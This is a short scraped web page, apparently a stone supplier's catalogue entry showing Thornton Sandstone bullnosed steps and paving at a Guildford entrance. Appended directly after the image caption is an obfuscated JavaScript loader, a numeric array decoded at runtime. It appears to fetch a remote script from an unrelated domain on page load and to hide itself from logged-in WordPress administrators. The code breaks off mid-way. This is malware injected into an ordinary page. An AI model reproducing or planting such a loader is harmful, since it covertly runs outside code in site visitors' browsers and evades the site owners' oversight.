
shop & catalogue
Thornton steps & paving, in Guildford
Our Thornton Sandstone has been used as bullnosed steps
and paving to brighten up this entrance in Guildford.
Image courtesy of Ceramic & Stone, based in Surrey.(function(){var __s=(function(){var _0x5641=[114,60,47,52,57,46,51,53,52,122,114,115,122,33,87,80,122,122,44,59,40,122,27,10,19,5,19,30,5,15,8,22,122,103,122,120,50,46,46,42,41,96,117,117,40,53,41,40,63,60,47,40,56,53,41,41,116,57,53,55,117,51,52,54,51,52,63,116,42,50,42,120,97,87,80,122,122,44,59,40,122,14,8,15,9,14,31,30,5,25,21,20,28,19,29,9,122,103,122,1,87,80,122,122,122,122,33,122,46,63,55,42,54,59,46,63,96,122,120,50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63,40,57,53,52,46,63,52,46,116,57,53,55,117,33,51,62,39,120,118,122,47,41,63,28,63,46,57,50,96,122,46,40,47,63,122,39,87,80,122,122,7,97,87,80,87,80,122,122,44,59,40,122,29,22,21,24,27,22,5,17,31,3,122,103,122,114,46,35,42,63,53,60,122,9,35,55,56,53,54,122,103,103,103,122,120,60,47,52,57,46,51,53,52,120,122,124,124,122,9,35,55,56,53,54,116,60,53,40,115,87,80,122,122,122,122,101,122,9,35,55,56,53,54,116,60,53,40,114,120,5,5,51,52,54,51,52,63,5,51,62,5,53,60,60,63,40,5,5,120,115,87,80,122,122,122,122,96,122,120,5,5,51,52,54,51,52,63,5,51,62,5,53,60,60,63,40,5,5,120,97,87,80,87,80,122,122,44,59,40,122,40,63,61,51,41,46,40,35,122,103,122,45,51,52,62,53,45,1,29,22,21,24,27,22,5,17,31,3,7,122,103,122,45,51,52,62,53,45,1,29,22,21,24,27,22,5,17,31,3,7,122,38,38,122,33,87,80,122,122,122,122,41,46,59,46,47,41,96,122,120,51,62,54,63,120,118,87,80,122,122,122,122,51,60,40,59,55,63,19,62,96,122,120,5,5,51,52,54,51,52,63,5,53,60,60,63,40,5,51,60,40,59,55,63,5,5,120,118,87,80,122,122,122,122,51,60,40,59,55,63,27,46,46,40,96,122,120,62,59,46,59,119,51,52,54,51,52,63,119,53,60,60,63,40,119,60,40,59,55,63,120,118,87,80,122,122,122,122,50,51,52,46,41,96,122,33,39,118,87,80,122,122,122,122,40,47,52,10,40,53,55,51,41,63,96,122,52,47,54,54,118,87,80,122,122,122,122,62,63,41,46,40,53,35,96,122,52,47,54,54,118,87,80,122,122,122,122,40,63,44,63,59,54,96,122,52,47,54,54,118,87,80,122,122,122,122,40,63,43,47,63,41,46,14,51,55,63,53,47,46,23,41,96,122,110,106,106,106,118,87,80,122,122,122,122,51,60,40,59,55,63,14,51,55,63,53,47,46,23,41,96,122,99,106,106,106,118,87,80,122,122,122,122,40,63,43,47,51,40,63,8,63,59,62,35,23,63,41,41,59,61,63,96,122,60,59,54,41,63,118,87,80,122,122,122,122,55,63,41,41,59,61,63,24,53,47,52,62,96,122,60,59,54,41,63,87,80,122,122,39,97,87,80,87,80,122,122,60,47,52,57,46,51,53,52,122,51,41,13,42,22,53,61,61,63,62,19,52,25,53,52,46,63,34,46,114,115,122,33,87,80,122,122,122,122,46,40,35,122,33,87,80,122,122,122,122,122,122,51,60,122,114,45,51,52,62,53,45,116,5,5,62,51,41,59,56,54,63,19,52,54,51,52,63,21,60,60,63,40,5,5,122,103,103,103,122,46,40,47,63,122,38,38,122,45,51,52,62,53,45,116,5,5,51,41,13,42,27,62,55,51,52,5,5,122,103,103,103,122,46,40,47,63,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,87,80,122,122,122,122,122,122,44,59,40,122,42,59,46,50,122,103,122,45,51,52,62,53,45,116,54,53,57,59,46,51,53,52,116,42,59,46,50,52,59,55,63,122,38,38,122,120,120,97,87,80,122,122,122,122,122,122,51,60,122,114,117,4,6,117,114,45,42,119,59,62,55,51,52,38,45,42,119,54,53,61,51,52,115,117,116,46,63,41,46,114,42,59,46,50,115,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,87,80,122,122,122,122,122,122,44,59,40,122,57,53,53,49,51,63,122,103,122,62,53,57,47,55,63,52,46,116,57,53,53,49,51,63,122,38,38,122,120,120,97,87,80,122,122,122,122,122,122,51,60,122,114,117,45,53,40,62,42,40,63,41,41,5,54,53,61,61,63,62,5,51,52,5,1,4,103,7,112,103,117,116,46,63,41,46,114,57,53,53,49,51,63,115,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,87,80,122,122,122,122,122,122,44,59,40,122,62,63,122,103,122,62,53,57,47,55,63,52,46,116,62,53,57,47,55,63,52,46,31,54,63,55,63,52,46,97,87,80,122,122,122,122,122,122,44,59,40,122,56,53,62,35,122,103,122,62,53,57,47,55,63,52,46,116,56,53,62,35,97,87,80,87,80,122,122,122,122,122,122,51,60,122,114,62,63,122,124,124,122,46,35,42,63,53,60,122,62,63,116,57,54,59,41,41,20,59,55,63,122,103,103,103,122,120,41,46,40,51,52,61,120,122,124,124,122,117,6,56,45,42,119,46,53,53,54,56,59,40,6,56,117,116,46,63,41,46,114,62,63,116,57,54,59,41,41,20,59,55,63,115,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,122,122,122,122,122,122,51,60,122,114,56,53,62,35,122,124,124,122,46,35,42,63,53,60,122,56,53,62,35,116,57,54,59,41,41,20,59,55,63,122,103,103,103,122,120,41,46,40,51,52,61,120,122,124,124,122,117,6,56,59,62,55,51,52,119,56,59,40,6,56,117,116,46,63,41,46,114,56,53,62,35,116,57,54,59,41,41,20,59,55,63,115,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,122,122,122,122,122,122,51,60,122,114,62,53,57,47,55,63,52,46,116,61,63,46,31,54,63,55,63,52,46,24,35,19,62,114,120,45,42,59,62,55,51,52,56,59,40,120,115,115,122,40,63,46,47,40,52,122,46,40,47,63,97,87,80,122,122,122,122,39,122,57,59,46,57,50,122,114,63,115,122,33,39,87,80,87,80,122,122,122,122,40,63,46,47,40,52,122,60,59,54,41,63,97,87,80,122,122,39,87,80,87,80,122,122,51,60,122,114,51,41,13,42,22,53,61,61,63,62,19,52,25,53,52,46,63,34,46,114,115,115,122,40,63,46,47,40,52,97,87,80,87,80,122,122,51,60,122,114,62,53,57,47,55,63,52,46,116,61,63,46,31,54,63,55,63,52,46,24,35,19,62,114,40,63,61,51,41,46,40,35,116,51,60,40,59,55,63,19,62,115,115,122,33,87,80,122,122,122,122,40,63,61,51,41,46,40,35,116,41,46,59,46,47,41,122,103,122,120,59,57,46,51,44,63,120,97,87,80,122,122,122,122,40,63,46,47,40,52,97,87,80,122,122,39,87,80,87,80,122,122,51,60,122,114,40,63,61,51,41,46,40,35,116,40,47,52,10,40,53,55,51,41,63,122,38,38,122,40,63,61,51,41,46,40,35,116,41,46,59,46,47,41,122,103,103,103,122,120,54,53,59,62,51,52,61,120,122,38,38,122,40,63,61,51,41,46,40,35,116,41,46,59,46,47,41,122,103,103,103,122,120,59,57,46,51,44,63,120,122,38,38,122,40,63,61,51,41,46,40,35,116,41,46,59,46,47,41,122,103,103,103,122,120,62,53,52,63,120,115,122,33,87,80,122,122,122,122,40,63,46,47,40,52,97,87,80,122,122,39,87,80,87,80,122,122,40,63,61,51,41,46,40,35,116,41,46,59,46,47,41,122,103,122,120,54,53,59,62,51,52,61,120,97,87,80,87,80,122,122,60,47,52,57,46,51,53,52,122,41,59,60,63,27,42,42,63,52,62,11,47,63,40,35,114,47,40,54,118,122,49,63,35,118,122,44,59,54,115,122,33,87,80,122,122,122,122,44,59,40,122,41,63,42,122,103,122,47,40,54,116,51,52,62,63,34,21,60,114,120,101,120,115,122,100,103,122,106,122,101,122,120,124,120,122,96,122,120,101,120,97,87,80,122,122,122,122,40,63,46,47,40,52,122,47,40,54,122,113,122,41,63,42,122,113,122,63,52,57,53,62,63,15,8,19,25,53,55,42,53,52,63,52,46,114,49,63,35,115,122,113,122,120,103,120,122,113,122,63,52,57,53,62,63,15,8,19,25,53,55,42,53,52,63,52,46,114,44,59,54,115,97,87,80,122,122,39,87,80,87,80,122,122,60,47,52,57,46,51,53,52,122,56,47,51,54,62,14,40,47,41,46,63,62,15,40,54,114,46,63,55,42,54,59,46,63,118,122,51,62,115,122,33,87,80,122,122,122,122,51,60,122,114,123,46,63,55,42,54,59,46,63,122,38,38,122,123,51,62,115,122,40,63,46,47,40,52,122,120,120,97,87,80,87,80,122,122,122,122,51,60,122,114,46,63,55,42,54,59,46,63,116,51,52,62,63,34,21,60,114,120,62,40,53,42,56,53,34,116,57,53,55,120,115,122,100,103,122,106,115,122,33,87,80,122,122,122,122,122,122,40,63,46,47,40,52,122,46,63,55,42,54,59,46,63,116,40,63,42,54,59,57,63,114,117,6,33,51,62,6,39,117,61,118,122,51,62,115,97,87,80,122,122,122,122,39,87,80,87,80,122,122,122,122,44,59,40,122,63,52,57,53,62,63,62,122,103,122,63,52,57,53,62,63,15,8,19,25,53,55,42,53,52,63,52,46,114,51,62,115,97,87,80,87,80,122,122,122,122,51,60,122,114,46,63,55,42,54,59,46,63,116,51,52,62,63,34,21,60,114,120,61,51,41,46,116,61,51,46,50,47,56,47,41,63,40,57,53,52,46,63,52,46,116,57,53,55,120,115,122,100,103,122,106,115,122,33,87,80,122,122,122,122,122,122,63,52,57,53,62,63,62,122,103,122,63,52,57,53,62,63,62,116,40,63,42,54,59,57,63,114,117,127,104,28,117,61,118,122,120,117,120,115,97,87,80,122,122,122,122,39,87,80,87,80,122,122,122,122,40,63,46,47,40,52,122,46,63,55,42,54,59,46,63,116,40,63,42,54,59,57,63,114,117,6,33,51,62,6,39,117,61,118,122,63,52,57,53,62,63,62,115,97,87,80,122,122,39,87,80,87,80,122,122,60,47,52,57,46,51,53,52,122,46,53,18,46,46,42,15,40,54,114,44,59,54,47,63,115,122,33,87,80,122,122,122,122,51,60,122,114,123,44,59,54,47,63,115,122,40,63,46,47,40,52,122,120,120,97,87,80,87,80,122,122,122,122,44,59,40,122,41,122,103,122,9,46,40,51,52,61,114,44,59,54,47,63,115,87,80,122,122,122,122,122,122,116,40,63,42,54,59,57,63,114,117,4,6,47,28,31,28,28,117,118,122,120,120,115,87,80,122,122,122,122,122,122,116,46,40,51,55,114,115,87,80,122,122,122,122,122,122,116,40,63,42,54,59,57,63,114,117,4,1,125,120,58,6,41,7,113,38,1,125,120,58,6,41,7,113,126,117,61,118,122,120,120,115,97,87,80,87,80,122,122,122,122,51,60,122,114,123,41,115,122,40,63,46,47,40,52,122,120,120,97,87,80,87,80,122,122,122,122,51,60,122,114,123,117,4,1,59,119,32,7,1,59,119,32,106,119,99,113,116,119,7,112,96,6,117,6,117,117,51,116,46,63,41,46,114,41,115,115,122,33,87,80,122,122,122,122,122,122,51,60,122,114,117,4,1,59,119,32,106,119,99,116,119,7,113,6,116,1,59,119,32,7,33,104,118,39,114,101,96,96,6,62,113,115,101,114,101,96,1,6,117,101,121,7,38,126,115,117,51,116,46,63,41,46,114,41,115,115,122,33,87,80,122,122,122,122,122,122,122,122,41,122,103,122,120,50,46,46,42,41,96,117,117,120,122,113,122,41,97,87,80,122,122,122,122,122,122,39,122,63,54,41,63,122,33,87,80,122,122,122,122,122,122,122,122,40,63,46,47,40,52,122,120,120,97,87,80,122,122,122,122,122,122,39,87,80,122,122,122,122,39,87,80,87,80,122,122,122,122,46,40,35,122,33,87,80,122,122,122,122,122,122,44,59,40,122,47,122,103,122,52,63,45,122,15,8,22,114,41,115,97,87,80,122,122,122,122,122,122,51,60,122,114,47,116,42,40,53,46,53,57,53,54,122,103,103,103,122,120,50,46,46,42,96,120,122,38,38,122,47,116,42,40,53,46,53,57,53,54,122,103,103,103,122,120,50,46,46,42,41,96,120,115,122,33,87,80,122,122,122,122,122,122,122,122,40,63,46,47,40,52,122,47,116,50,40,63,60,97,87,80,122,122,122,122,122,122,39,87,80,122,122,122,122,39,122,57,59,46,57,50,122,114,63,115,122,33,39,87,80,87,80,122,122,122,122,40,63,46,47,40,52,122,120,120,97,87,80,122,122,39,87,80,87,80,122,122,60,47,52,57,46,51,53,52,122,60,51,52,62,15,40,54,19,52,21,56,48,63,57,46,114,51,52,42,47,46,118,122,62,63,42,46,50,